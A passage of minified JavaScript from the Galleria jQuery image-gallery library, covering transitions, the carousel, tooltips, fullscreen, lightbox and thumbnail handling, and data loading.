b.appendChild(a))},loadScript:function(a,b){var d=!1,c=e("<script>").attr({src:a,async:!0}).get(0);c.onload=c.onreadystatechange=function(){if(!d&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"))d=!0,c.onload=c.onreadystatechange=null,typeof b==="function"&&b.call(this,this)};u().head.appendChild(c)},parseValue:function(a){return typeof a==="number"?a:typeof a==="string"?(a=a.match(/\-?\d|\./g))&&a.constructor===Array?a.join("")*1:0:0},timestamp:function(){return(new Date).getTime()},
loadCSS:function(a,b,d){var c,i=!1,j;e("link[rel=stylesheet]").each(function(){if(RegExp(a).test(this.href))return c=this,!1});typeof b==="function"&&(d=b,b=void 0);d=d||function(){};if(c)return d.call(c,c),c;j=n.styleSheets.length;A&&(a+="?"+f.timestamp());e("#"+b).length?(e("#"+b).attr("href",a),j--,i=!0):(c=e("<link>").attr({rel:"stylesheet",href:a,id:b}).get(0),l.setTimeout(function(){var b=e('link[rel="stylesheet"], style');b.length?b.get(0).parentNode.insertBefore(c,b[0]):u().head.appendChild(c);
m?j>=31?Galleria.raise("You have reached the browser stylesheet limit (31)",!0):c.onreadystatechange=function(){if(!i&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"))i=!0}:/file:\/\//i.test(a)?i=!0:e.ajax({url:a,success:function(){i=!0},error:function(a){a.isRejected()&&Galleria.WEBKIT&&(i=!0)}})},10));typeof d==="function"&&f.wait({until:function(){return i&&n.styleSheets.length>j},success:function(){l.setTimeout(function(){d.call(c,c)},100)},error:function(){Galleria.raise("Theme CSS could not load",
!0)},timeout:1E4});return c}}}(),G=function(){var a=function(a,d,c,i){var j=this.getOptions("easing"),h=this.getStageWidth(),g={left:h*(a.rewind?-1:1)},k={left:0};if(c)g.opacity=0,k.opacity=1;e(a.next).css(g);f.animate(a.next,k,{duration:a.speed,complete:function(a){return function(){d();a.css({left:0})}}(e(a.next).add(a.prev)),queue:!1,easing:j});if(i)a.rewind=!a.rewind;if(a.prev){g={left:0};k={left:h*(a.rewind?1:-1)};if(c)g.opacity=1,k.opacity=0;e(a.prev).css(g);f.animate(a.prev,k,{duration:a.speed,
queue:!1,easing:j,complete:function(){e(this).css("opacity",0)}})}};return{fade:function(a,d){e(a.next).css("opacity",0).show();f.animate(a.next,{opacity:1},{duration:a.speed,complete:d});a.prev&&(e(a.prev).css("opacity",1).show(),f.animate(a.prev,{opacity:0},{duration:a.speed}))},flash:function(a,d){e(a.next).css("opacity",0);a.prev?f.animate(a.prev,{opacity:0},{duration:a.speed/2,complete:function(){f.animate(a.next,{opacity:1},{duration:a.speed,complete:d})}}):f.animate(a.next,{opacity:1},{duration:a.speed,
complete:d})},pulse:function(a,d){a.prev&&e(a.prev).hide();e(a.next).css("opacity",0).show();f.animate(a.next,{opacity:1},{duration:a.speed,complete:d})},slide:function(b,d){a.apply(this,f.array(arguments))},fadeslide:function(b,d){a.apply(this,f.array(arguments).concat([!0]))},doorslide:function(b,d){a.apply(this,f.array(arguments).concat([!1,!0]))}}}();Galleria=function(){var a=this;this._theme=void 0;this._options={};this._playing=!1;this._playtime=5E3;this._active=null;this._queue={length:0};
this._data=[];this._dom={};this._thumbnails=[];this._layers=[];this._firstrun=this._initialized=!1;this._stageHeight=this._stageWidth=0;this._target=void 0;this._id=Math.random();e.each("container stage images image-nav image-nav-left image-nav-right info info-text info-title info-description thumbnails thumbnails-list thumbnails-container thumb-nav-left thumb-nav-right loader counter tooltip".split(" "),function(b,c){a._dom[c]=f.create("galleria-"+c)});e.each("current total".split(" "),function(b,
c){a._dom[c]=f.create("galleria-"+c,"span")});var b=this._keyboard={keys:{UP:38,DOWN:40,LEFT:37,RIGHT:39,RETURN:13,ESCAPE:27,BACKSPACE:8,SPACE:32},map:{},bound:!1,press:function(c){var d=c.keyCode||c.which;d in b.map&&typeof b.map[d]==="function"&&b.map[d].call(a,c)},attach:function(a){var c,d;for(c in a)a.hasOwnProperty(c)&&(d=c.toUpperCase(),d in b.keys?b.map[b.keys[d]]=a[c]:b.map[d]=a[c]);if(!b.bound)b.bound=!0,H.bind("keydown",b.press)},detach:function(){b.bound=!1;b.map={};H.unbind("keydown",
b.press)}},d=this._controls={0:void 0,1:void 0,active:0,swap:function(){d.active=d.active?0:1},getActive:function(){return d[d.active]},getNext:function(){return d[1-d.active]}},c=this._carousel={next:a.$("thumb-nav-right"),prev:a.$("thumb-nav-left"),width:0,current:0,max:0,hooks:[],update:function(){var b=0,d=0,f=[0];e.each(a._thumbnails,function(a,c){c.ready&&(b+=c.outerWidth||e(c.container).outerWidth(!0),f[a+1]=b,d=Math.max(d,c.outerHeight||e(c.container).outerHeight(!0)))});a.$("thumbnails").css({width:b,
height:d});c.max=b;c.hooks=f;c.width=a.$("thumbnails-list").width();c.setClasses();a.$("thumbnails-container").toggleClass("galleria-carousel",b>c.width);c.width=a.$("thumbnails-list").width()},bindControls:function(){var b;c.next.bind("click",function(d){d.preventDefault();if(a._options.carouselSteps==="auto")for(b=c.current;b<c.hooks.length;b++){if(c.hooks[b]-c.hooks[c.current]>c.width){c.set(b-2);break}}else c.set(c.current+a._options.carouselSteps)});c.prev.bind("click",function(d){d.preventDefault();
if(a._options.carouselSteps==="auto")for(b=c.current;b>=0;b--)if(c.hooks[c.current]-c.hooks[b]>c.width){c.set(b+2);break}else{if(b===0){c.set(0);break}}else c.set(c.current-a._options.carouselSteps)})},set:function(a){for(a=Math.max(a,0);c.hooks[a-1]+c.width>=c.max&&a>=0;)a--;c.current=a;c.animate()},getLast:function(a){return(a||c.current)-1},follow:function(a){if(a===0||a===c.hooks.length-2)c.set(a);else{for(var b=c.current;c.hooks[b]-c.hooks[c.current]<c.width&&b<=c.hooks.length;)b++;a-1<c.current?
c.set(a-1):a+2>b&&c.set(a-b+c.current+2)}},setClasses:function(){c.prev.toggleClass("disabled",!c.current);c.next.toggleClass("disabled",c.hooks[c.current]+c.width>=c.max)},animate:function(){c.setClasses();var b=c.hooks[c.current]*-1;isNaN(b)||f.animate(a.get("thumbnails"),{left:b},{duration:a._options.carouselSpeed,easing:a._options.easing,queue:!1})}},i=this._tooltip={initialized:!1,open:!1,init:function(){i.initialized=!0;f.insertStyleTag(".galleria-tooltip{padding:3px 8px;max-width:50%;background:#ffe;color:#000;z-index:3;position:absolute;font-size:11px;line-height:1.3opacity:0;box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);}");
a.$("tooltip").css("opacity",0.8);f.hide(a.get("tooltip"))},move:function(b){var c=a.getMousePosition(b).x,b=a.getMousePosition(b).y,d=a.$("tooltip"),e=b,f=d.outerHeight(!0)+1,i=d.outerWidth(!0),g=f+15,i=a.$("container").width()-i-2,f=a.$("container").height()-f-2;!isNaN(c)&&!isNaN(e)&&(c+=10,e-=30,c=Math.max(0,Math.min(i,c)),e=Math.max(0,Math.min(f,e)),b<g&&(e=g),d.css({left:c,top:e}))},bind:function(b,c){if(!Galleria.TOUCH){i.initialized||i.init();var d=function(b,c){i.define(b,c);e(b).hover(function(){f.clearTimer("switch_tooltip");
a.$("container").unbind("mousemove",i.move).bind("mousemove",i.move).trigger("mousemove");i.show(b);Galleria.utils.addTimer("tooltip",function(){a.$("tooltip").stop().show().animate({opacity:1});i.open=!0},i.open?0:500)},function(){a.$("container").unbind("mousemove",i.move);f.clearTimer("tooltip");a.$("tooltip").stop().animate({opacity:0},200,function(){a.$("tooltip").hide();f.addTimer("switch_tooltip",function(){i.open=!1},1E3)})})};typeof c==="string"?d(b in a._dom?a.get(b):b,c):e.each(b,function(b,
c){d(a.get(b),c)})}},show:function(b){var b=e(b in a._dom?a.get(b):b),c=b.data("tt"),d=function(a){l.setTimeout(function(a){return function(){i.move(a)}}(a),10);b.unbind("mouseup",d)};if(c=typeof c==="function"?c():c)a.$("tooltip").html(c.replace(/\s/,"&nbsp;")),b.bind("mouseup",d)},define:function(b,c){if(typeof c!=="function")var d=c,c=function(){return d};b=e(b in a._dom?a.get(b):b).data("tt",c);i.show(b)}},j=this._fullscreen={scrolled:0,crop:a._options.imageCrop,active:!1,keymap:a._keyboard.map,
enter:function(b){j.active=!0;f.hide(a.getActiveImage());a.$("container").addClass("fullscreen");j.scrolled=t.scrollTop();f.forceStyles(a.get("container"),{position:"fixed",top:0,left:0,width:"100%",height:"100%",zIndex:1E4});var c={height:"100%",overflow:"hidden",margin:0,padding:0},d=a.getData();f.forceStyles(u().html,c);f.forceStyles(u().body,c);j.keymap=e.extend({},a._keyboard.map);a.attachKeyboard({escape:a.exitFullscreen,right:a.next,left:a.prev});if(a._options.fullscreenCrop!==void 0)a._options.imageCrop=
a._options.fullscreenCrop;if(d&&d.big&&d.image!==d.big){var c=new Galleria.Picture,i=c.isCached(d.big),g=a.getIndex(),h=a._thumbnails[g];a.trigger({type:Galleria.LOADSTART,cached:i,rewind:!1,index:g,imageTarget:a.getActiveImage(),thumbTarget:h});c.load(d.big,function(b){a._scaleImage(b,{complete:function(b){a.trigger({type:Galleria.LOADFINISH,cached:i,index:g,rewind:!1,imageTarget:b.image,thumbTarget:h});var c=a._controls.getActive().image;c&&e(c).width(b.image.width).height(b.image.height).attr("style",
e(b.image).attr("style")).attr("src",b.image.src)}})})}a.rescale(function(){f.addTimer("fullscreen_enter",function(){f.show(a.getActiveImage());typeof b==="function"&&b.call(a)},100);a.trigger(Galleria.FULLSCREEN_ENTER)});t.resize(function(){j.scale()})},scale:function(){a.rescale()},exit:function(b){j.active=!1;f.hide(a.getActiveImage());a.$("container").removeClass("fullscreen");f.revertStyles(a.get("container"),u().html,u().body);l.scrollTo(0,j.scrolled);a.detachKeyboard();a.attachKeyboard(j.keymap);
if(a._options.fullscreenCrop!==void 0)a._options.imageCrop=j.crop;a.rescale(function(){f.addTimer("fullscreen_exit",function(){f.show(a.getActiveImage());typeof b==="function"&&b.call(a)},50);a.trigger(Galleria.FULLSCREEN_EXIT)});t.unbind("resize",j.scale)}},h=this._idle={trunk:[],bound:!1,add:function(a,b){if(a){h.bound||h.addEvent();var a=e(a),c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=a.css(d));a.data("idle",{from:c,to:b,complete:!0,busy:!1});h.addTimer();h.trunk.push(a)}},remove:function(b){b=
jQuery(b);e.each(h.trunk,function(c,d){d.length&&!d.not(b).length&&(a._idle.show(b),a._idle.trunk.splice(c,1))});h.trunk.length||(h.removeEvent(),f.clearTimer("idle"))},addEvent:function(){h.bound=!0;a.$("container").bind("mousemove click",h.showAll)},removeEvent:function(){h.bound=!1;a.$("container").unbind("mousemove click",h.showAll)},addTimer:function(){f.addTimer("idle",function(){a._idle.hide()},a._options.idleTime)},hide:function(){a._options.idleMode&&(a.trigger(Galleria.IDLE_ENTER),e.each(h.trunk,
function(b,c){var d=c.data("idle");if(d)c.data("idle").complete=!1,f.animate(c,d.to,{duration:a._options.idleSpeed})}))},showAll:function(){f.clearTimer("idle");e.each(a._idle.trunk,function(b,c){a._idle.show(c)})},show:function(b){var c=b.data("idle");if(!c.busy&&!c.complete)c.busy=!0,a.trigger(Galleria.IDLE_EXIT),f.clearTimer("idle"),f.animate(b,c.from,{duration:a._options.idleSpeed/2,complete:function(){e(this).data("idle").busy=!1;e(this).data("idle").complete=!0}});h.addTimer()}},g=this._lightbox=
{width:0,height:0,initialized:!1,active:null,image:null,elems:{},keymap:!1,init:function(){a.trigger(Galleria.LIGHTBOX_OPEN);if(!g.initialized){g.initialized=!0;var b={},c=a._options,d="",c={overlay:"position:fixed;display:none;opacity:"+c.overlayOpacity+";filter:alpha(opacity="+c.overlayOpacity*100+");top:0;left:0;width:100%;height:100%;background:"+c.overlayBackground+";z-index:99990",box:"position:fixed;display:none;width:400px;height:400px;top:50%;left:50%;margin-top:-200px;margin-left:-200px;z-index:99991",
shadow:"position:absolute;background:#000;width:100%;height:100%;",content:"position:absolute;background-color:#fff;top:10px;left:10px;right:10px;bottom:10px;overflow:hidden",info:"position:absolute;bottom:10px;left:10px;right:10px;color:#444;font:11px/13px arial,sans-serif;height:13px",close:"position:absolute;top:10px;right:10px;height:20px;width:20px;background:#fff;text-align:center;cursor:pointer;color:#444;font:16px/22px arial,sans-serif;z-index:99999",image:"position:absolute;top:10px;left:10px;right:10px;bottom:30px;overflow:hidden;display:block;",
prevholder:"position:absolute;width:50%;top:0;bottom:40px;cursor:pointer;",nextholder:"position:absolute;width:50%;top:0;bottom:40px;right:-1px;cursor:pointer;",prev:"position:absolute;top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;left:20px;display:none;text-align:center;color:#000;font:bold 16px/36px arial,sans-serif",next:"position:absolute;top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;right:20px;left:auto;display:none;font:bold 16px/36px arial,sans-serif;text-align:center;color:#000",
title:"float:left",counter:"float:right;margin-left:8px;"},i={};m===8&&(c.nextholder+="background:#000;filter:alpha(opacity=0);",c.prevholder+="background:#000;filter:alpha(opacity=0);");e.each(c,function(a,b){d+=".galleria-lightbox-"+a+"{"+b+"}"});f.insertStyleTag(d);e.each("overlay box content shadow title info close prevholder prev nextholder next counter image".split(" "),function(c,d){a.addElement("lightbox-"+d);b[d]=g.elems[d]=a.get("lightbox-"+d)});g.image=new Galleria.Picture;e.each({box:"shadow content close prevholder nextholder",
info:"title counter",content:"info image",prevholder:"prev",nextholder:"next"},function(a,b){var c=[];e.each(b.split(" "),function(a,b){c.push("lightbox-"+b)});i["lightbox-"+a]=c});a.append(i);e(b.image).append(g.image.container);e(u().body).append(b.overlay,b.box);f.optimizeTouch(b.box);(function(a){return a.hover(function(){e(this).css("color","#bbb")},function(){e(this).css("color","#444")})})(e(b.close).bind("click",g.hide).html("&#215;"));e.each(["Prev","Next"],function(a,c){var d=e(b[c.toLowerCase()]).html(/v/.test(c)?
"&#8249;&nbsp;":"&nbsp;&#8250;"),f=e(b[c.toLowerCase()+"holder"]);f.bind("click",function(){g["show"+c]()});m<8||Galleria.TOUCH?d.show():f.hover(function(){d.show()},function(){d.stop().fadeOut(200)})});e(b.overlay).bind("click",g.hide);if(Galleria.IPAD)a._options.lightboxTransitionSpeed=0}},rescale:function(b){var c=Math.min(t.width()-40,g.width),d=Math.min(t.height()-60,g.height),d=Math.min(c/g.width,d/g.height),c=Math.round(g.width*d)+40,d=Math.round(g.height*d)+60,c={width:c,height:d,"margin-top":Math.ceil(d/
2)*-1,"margin-left":Math.ceil(c/2)*-1};b?e(g.elems.box).css(c):e(g.elems.box).animate(c,{duration:a._options.lightboxTransitionSpeed,easing:a._options.easing,complete:function(){var b=g.image,c=a._options.lightboxFadeSpeed;a.trigger({type:Galleria.LIGHTBOX_IMAGE,imageTarget:b.image});e(b.container).show();f.show(b.image,c);f.show(g.elems.info,c)}})},hide:function(){g.image.image=null;t.unbind("resize",g.rescale);e(g.elems.box).hide();f.hide(g.elems.info);a.detachKeyboard();a.attachKeyboard(g.keymap);
g.keymap=!1;f.hide(g.elems.overlay,200,function(){e(this).hide().css("opacity",a._options.overlayOpacity);a.trigger(Galleria.LIGHTBOX_CLOSE)})},showNext:function(){g.show(a.getNext(g.active))},showPrev:function(){g.show(a.getPrev(g.active))},show:function(b){g.active=b=typeof b==="number"?b:a.getIndex();g.initialized||g.init();if(!g.keymap)g.keymap=e.extend({},a._keyboard.map),a.attachKeyboard({escape:g.hide,right:g.showNext,left:g.showPrev});t.unbind("resize",g.rescale);var c=a.getData(b),d=a.getDataLength();
f.hide(g.elems.info);g.image.load(c.big||c.image,function(a){g.width=a.original.width;g.height=a.original.height;e(a.image).css({width:"100.5%",height:"100.5%",top:0,zIndex:99998});f.hide(a.image);g.elems.title.innerHTML=c.title||"";g.elems.counter.innerHTML=b+1+" / "+d;t.resize(g.rescale);g.rescale()});e(g.elems.overlay).show();e(g.elems.box).show()}};return this};Galleria.prototype={constructor:Galleria,init:function(a,b){b=K(b);this._original={target:a,options:b,data:null};this._target=this._dom.target=
a.nodeName?a:e(a).get(0);y.push(this);if(this._target){this._options={autoplay:!1,carousel:!0,carouselFollow:!0,carouselSpeed:400,carouselSteps:"auto",clicknext:!1,dataConfig:function(){return{}},dataSelector:"img",dataSource:this._target,debug:void 0,dummy:void 0,easing:"galleria",extend:function(){},fullscreenCrop:void 0,fullscreenDoubleTap:!0,fullscreenTransition:void 0,height:"auto",idleMode:!0,idleTime:3E3,idleSpeed:200,imageCrop:!1,imageMargin:0,imagePan:!1,imagePanSmoothness:12,imagePosition:"50%",
imageTimeout:void 0,initialTransition:void 0,keepSource:!1,layerFollow:!0,lightbox:!1,lightboxFadeSpeed:200,lightboxTransitionSpeed:200,linkSourceImages:!0,maxScaleRatio:void 0,minScaleRatio:void 0,overlayOpacity:0.85,overlayBackground:"#0b0b0b",pauseOnInteraction:!0,popupLinks:!1,preload:2,queue:!0,show:0,showInfo:!0,showCounter:!0,showImagenav:!0,swipe:!0,thumbCrop:!0,thumbEventType:"click",thumbFit:!0,thumbMargin:0,thumbQuality:"auto",thumbnails:!0,touchTransition:void 0,transition:"fade",transitionInitial:void 0,
transitionSpeed:400,useCanvas:!1,width:"auto"};this._options.initialTransition=this._options.initialTransition||this._options.transitionInitial;b&&b.debug===!1&&(A=!1);if(b&&typeof b.imageTimeout==="number")B=b.imageTimeout;if(b&&typeof b.dummy==="string")C=b.dummy;e(this._target).children().hide();typeof Galleria.theme==="object"?this._init():M.push(this);return this}else Galleria.raise("Target not found.",!0)},_init:function(){var a=this;if(this._initialized)return Galleria.raise("Init failed: Gallery instance already initialized."),
this;this._initialized=!0;if(!Galleria.theme)return Galleria.raise("Init failed: No theme found."),this;e.extend(!0,this._options,Galleria.theme.defaults,this._original.options);(function(a){"getContext"in a&&(s=s||{elem:a,context:a.getContext("2d"),cache:{},length:0})})(n.createElement("canvas"));this.bind(Galleria.DATA,function(){this._original.data=this._data;this.get("total").innerHTML=this.getDataLength();var b=this.$("container"),d={width:0,height:0},j=function(){return a.$("stage").height()};
f.wait({until:function(){e.each(["width","height"],function(e,g){d[g]=a._options[g]&&typeof a._options[g]==="number"?a._options[g]:Math.max(f.parseValue(b.css(g)),f.parseValue(a.$("target").css(g)),b[g](),a.$("target")[g]());b[g](d[g])});return j()&&d.width&&d.height>10},success:function(){Galleria.WEBKIT?l.setTimeout(function(){a._run()},1):a._run()},error:function(){j()?Galleria.raise("Could not extract sufficient width/height of the gallery container. Traced measures: width:"+d.width+"px, height: "+
d.height+"px.",!0):Galleria.raise("Could not extract a stage height from the CSS. Traced height: "+j()+"px.",!0)},timeout:2E3})});this.append({"info-text":["info-title","info-description"],info:["info-text"],"image-nav":["image-nav-right","image-nav-left"],stage:["images","loader","counter","image-nav"],"thumbnails-list":["thumbnails"],"thumbnails-container":["thumb-nav-left","thumbnails-list","thumb-nav-right"],container:["stage","thumbnails-container","info","tooltip"]});f.hide(this.$("counter").append(this.get("current"),
" / ",this.get("total")));this.setCounter("&#8211;");f.hide(a.get("tooltip"));this.$("container").addClass(Galleria.TOUCH?"touch":"notouch");e.each(Array(2),function(b){var d=new Galleria.Picture;e(d.container).css({position:"absolute",top:0,left:0}).prepend(a._layers[b]=e(f.create("galleria-layer")).css({position:"absolute",top:0,left:0,right:0,bottom:0,zIndex:2})[0]);a.$("images").append(d.container);a._controls[b]=d});this.$("images").css({position:"relative",top:0,left:0,width:"100%",height:"100%"});
this.$("thumbnails, thumbnails-list").css({overflow:"hidden",position:"relative"});this.$("image-nav-right, image-nav-left").bind("click",function(b){a._options.clicknext&&b.stopPropagation();a._options.pauseOnInteraction&&a.pause();b=/right/.test(this.className)?"next":"prev";a[b]()});e.each(["info","counter","image-nav"],function(b,d){a._options["show"+d.substr(0,1).toUpperCase()+d.substr(1).replace(/-/,"")]===!1&&f.moveOut(a.get(d.toLowerCase()))});this.load();if(!this._options.keep_source&&!m)this._target.innerHTML=
"";this.get("errors")&&this.appendChild("target","errors");this.appendChild("target","container");if(this._options.carousel){var b=0,d=this._options.show;this.bind(Galleria.THUMBNAIL,function(){this.updateCarousel();++b==this.getDataLength()&&typeof d=="number"&&d>0&&this._carousel.follow(d)})}this._options.swipe&&(function(b){var d=[0,0],e=[0,0],h=!1,g=0,k,p={start:"touchstart",move:"touchmove",stop:"touchend"},l=function(a){a.originalEvent.touches&&a.originalEvent.touches.length>1||(k=a.originalEvent.touches?
a.originalEvent.touches[0]:a,e=[k.pageX,k.pageY],d[0]||(d=e),Math.abs(d[0]-e[0])>10&&a.preventDefault())},m=function(k){b.unbind(p.move,l);k.originalEvent.touches&&k.originalEvent.touches.length||h?h=!h:(f.timestamp()-g<1E3&&Math.abs(d[0]-e[0])>30&&Math.abs(d[1]-e[1])<100&&(k.preventDefault(),a[d[0]>e[0]?"next":"prev"]()),d=e=[0,0])};b.bind(p.start,function(a){a.originalEvent.touches&&a.originalEvent.touches.length>1||(k=a.originalEvent.touches?a.originalEvent.touches[0]:a,g=f.timestamp(),d=e=[k.pageX,
k.pageY],b.bind(p.move,l).one(p.stop,m))})}(a.$("images")),this._options.fullscreenDoubleTap&&this.$("stage").bind("touchstart",function(){var b,d,e,f,g,k;return function(p){k=Galleria.utils.timestamp();d=(p.originalEvent.touches?p.originalEvent.touches[0]:p).pageX;e=(p.originalEvent.touches?p.originalEvent.touches[0]:p).pageY;k-b<500&&d-f<20&&e-g<20?(a.toggleFullscreen(),p.preventDefault(),a.$("stage").unbind("touchend",arguments.callee)):(b=k,f=d,g=e)}}()));f.optimizeTouch(this.get("container"));
return this},_createThumbnails:function(){this.get("total").innerHTML=this.getDataLength();var a,b,d,c,i,j=this,h=this._options,g=function(){var a=j.$("thumbnails").find(".active");return!a.length?!1:a.find("img").attr("src")}(),k=typeof h.thumbnails==="string"?h.thumbnails.toLowerCase():null,p=function(a){return n.defaultView&&n.defaultView.getComputedStyle?n.defaultView.getComputedStyle(d.container,null)[a]:i.css(a)},w=function(a,b,c){return function(){e(c).append(a);j.trigger({type:Galleria.THUMBNAIL,
thumbTarget:a,index:b})}},m=function(a){h.pauseOnInteraction&&j.pause();var b=e(a.currentTarget).data("index");j.getIndex()!==b&&j.show(b);a.preventDefault()},o=function(a){a.scale({width:a.data.width,height:a.data.height,crop:h.thumbCrop,margin:h.thumbMargin,canvas:h.useCanvas,complete:function(a){var b=["left","top"],c,d;e.each(["Width","Height"],function(f,g){c=g.toLowerCase();if((h.thumbCrop!==!0||h.thumbCrop===c)&&h.thumbFit)d={},d[c]=a[c],e(a.container).css(d),d={},d[b[f]]=0,e(a.image).css(d);
a["outer"+g]=e(a.container)["outer"+g](!0)});f.toggleQuality(a.image,h.thumbQuality===!0||h.thumbQuality==="auto"&&a.original.width<a.width*3);j.trigger({type:Galleria.THUMBNAIL,thumbTarget:a.image,index:a.data.order})}})};this._thumbnails=[];this.$("thumbnails").empty();for(a=0;this._data[a];a++)c=this._data[a],h.thumbnails===!0?(d=new Galleria.Picture(a),b=c.thumb||c.image,this.$("thumbnails").append(d.container),i=e(d.container),d.data={width:f.parseValue(p("width")),height:f.parseValue(p("height")),
order:a},h.thumbFit&&h.thumbCrop!==!0?i.css({width:0,height:0}):i.css({width:d.data.width,height:d.data.height}),d.load(b,o),h.preload==="all"&&d.preload(c.image)):k==="empty"||k==="numbers"?(d={container:f.create("galleria-image"),image:f.create("img","span"),ready:!0},k==="numbers"&&e(d.image).text(a+1),this.$("thumbnails").append(d.container),l.setTimeout(w(d.image,a,d.container),50+a*20)):d={container:null,image:null},e(d.container).add(h.keepSource&&h.linkSourceImages?c.original:null).data("index",
a).bind(h.thumbEventType,m),g===b&&e(d.container).addClass("active"),this._thumbnails.push(d)},_run:function(){var a=this;a._createThumbnails();f.wait({until:function(){Galleria.OPERA&&a.$("stage").css("display","inline-block");a._stageWidth=a.$("stage").width();a._stageHeight=a.$("stage").height();return a._stageWidth&&a._stageHeight>50},success:function(){z.push(a);f.show(a.get("counter"));a._options.carousel&&a._carousel.bindControls();if(a._options.autoplay){a.pause();if(typeof a._options.autoplay===
"number")a._playtime=a._options.autoplay;a.trigger(Galleria.PLAY);a._playing=!0}a._firstrun?typeof a._options.show==="number"&&a.show(a._options.show):(a._firstrun=!0,a._options.clicknext&&!Galleria.TOUCH&&(e.each(a._data,function(a,d){delete d.link}),a.$("stage").css({cursor:"pointer"}).bind("click",function(){a._options.pauseOnInteraction&&a.pause();a.next()})),Galleria.History&&Galleria.History.change(function(b){isNaN(b)?l.history.go(-1):a.show(b,void 0,!0)}),e.each(Galleria.ready.callbacks,function(){this.call(a,
a._options)}),a.trigger(Galleria.READY),Galleria.theme.init.call(a,a._options),a._options.extend.call(a,a._options),/^[0-9]{1,4}$/.test(I)&&Galleria.History?a.show(I,void 0,!0):a._data[a._options.show]&&a.show(a._options.show))},error:function(){Galleria.raise("Stage width or height is too small to show the gallery. Traced measures: width:"+a._stageWidth+"px, height: "+a._stageHeight+"px.",!0)}})},load:function(a,b,d){var c=this;this._data=[];this._thumbnails=[];this.$("thumbnails").empty();typeof b===
"function"&&(d=b,b=null);a=a||this._options.dataSource;b=b||this._options.dataSelector;d=d||this._options.dataConfig;/^function Object/.test(a.constructor)&&(a=[a]);if(a.constructor===Array)return this.validate(a)?(this._data=a,this._parseData().trigger(Galleria.DATA)):Galleria.raise("Load failed: JSON Array not valid."),this;e(a).find(b).each(function(a,b){var b=e(b),f={},g=b.parent(),k=g.attr("href"),g=g.attr("rel");if(k)f.image=f.big=k;if(g)f.big=g;c._data.push(e.extend({title:b.attr("title")||
"",thumb:b.attr("src"),image:b.attr("src"),big:b.attr("src"),description:b.attr("alt")||"",link:b.attr("longdesc"),original:b.get(0)},f,d(b)))});this.getDataLength()?this.trigger(Galleria.DATA):Galleria.raise("Load failed: no data found.");return this},_parseData:function(){var a=this;e.each(this._data,function(b,d){if("thumb"in d===!1)a._data[b].thumb=d.image;if(!1 in d)a._data[b].big=d.image});return this},splice:function(){Array.prototype.splice.apply(this._data,f.array(arguments));return this._parseData()._createThumbnails()},
push:function(){Array.prototype.push.apply(this._data,f.array(arguments));return this._parseData()._createThumbnails()},_getActive:function(){return this._controls.getActive()},validate:function(){return!0},bind:function(a,b){a=D(a);this.$("container").bind(a,this.proxy(b));return this},unbind:function(a){a=D(a);this.$("container").unbind(a);return this},trigger:function(a){a=typeof a==="object"?e.extend(a,{scope:this}):{type:D(a),scope:this};this.$("container").trigger(a);return this},addIdleState:function(a,
b){this._idle.add.apply(this._idle,f.array(arguments));return this},removeIdleState:function(a){this._idle.remove.apply(this._idle,f.array(arguments));return this},enterIdleMode:function(){this._idle.hide();return this},exitIdleMode:function(){this._idle.showAll();return this},enterFullscreen:function(a){this._fullscreen.enter.apply(this,f.array(arguments));return this},exitFullscreen:function(a){this._fullscreen.exit.apply(this,f.array(arguments));return this},toggleFullscreen:function(a){this._fullscreen[this.isFullscreen()?
"exit":"enter"].apply(this,f.array(arguments));return this},bindTooltip:function(a,b){this._tooltip.bind.apply(this._tooltip,f.array(arguments));return this},defineTooltip:function(a,b){this._tooltip.define.apply(this._tooltip,f.array(arguments));return this},refreshTooltip:function(a){this._tooltip.show.apply(this._tooltip,f.array(arguments));return this},openLightbox:function(){this._lightbox.show.apply(this._lightbox,f.array(arguments));return this},closeLightbox:function(){this._lightbox.hide.apply(this._lightbox,
f.array(arguments));return this},getActiveImage:function(){return this._getActive().image||void 0},getActiveThumb:function(){return this._thumbnails[this._active].image||void 0},getMousePosition:function(a){return{x:a.pageX-this.$("container").offset().left,y:a.pageY-this.$("container").offset().top}},addPan:function(a){if(this._options.imageCrop!==!1){var a=e(a||this.getActiveImage()),b=this,d=a.width()/2,c=a.height()/2,i=parseInt(a.css("left"),10),j=parseInt(a.css("top"),10),h=i||0,g=j||0,k=0,p=
0,l=!1,n=f.timestamp(),o=0,q=0,r=function(b,c,d){if(b>0&&(q=Math.round(Math.max(b*-1,Math.min(0,c))),o!==q))if(o=q,m===8)a.parent()["scroll"+d](q*-1);else b={},b[d.toLowerCase()]=q,a.css(b)},N=function(a){if(!(f.timestamp()-n<50))l=!0,d=b.getMousePosition(a).x,c=b.getMousePosition(a).y};m===8&&(a.parent().scrollTop(g*-1).scrollLeft(h*-1),a.css({top:0,left:0}));this.$("stage").unbind("mousemove",N).bind("mousemove",N);f.addTimer("pan",function(){l&&(k=a.width()-b._stageWidth,p=a.height()-b._stageHeight,
i=d/b._stageWidth*k*-1,j=c/b._stageHeight*p*-1,h+=(i-h)/b._options.imagePanSmoothness,g+=(j-g)/b._options.imagePanSmoothness,r(p,g,"Top"),r(k,h,"Left"))},50,!0);return this}},proxy:function(a,b){if(typeof a!=="function")return function(){};b=b||this;return function(){return a.apply(b,f.array(arguments))}},removePan:function(){this.$("stage").unbind("mousemove");f.clearTimer("pan");return this},addElement:function(a){var b=this._dom;e.each(f.array(arguments),function(a,c){b[c]=f.create("galleria-"+
c)});return this},attachKeyboard:function(a){this._keyboard.attach.apply(this._keyboard,f.array(arguments));return this},detachKeyboard:function(){this._keyboard.detach.apply(this._keyboard,f.array(arguments));return this},appendChild:function(a,b){this.$(a).append(this.get(b)||b);return this},prependChild:function(a,b){this.$(a).prepend(this.get(b)||b);return this},remove:function(a){this.$(f.array(arguments).join(",")).remove();return this},append:function(a){var b,d;for(b in a)if(a.hasOwnProperty(b))if(a[b].constructor===
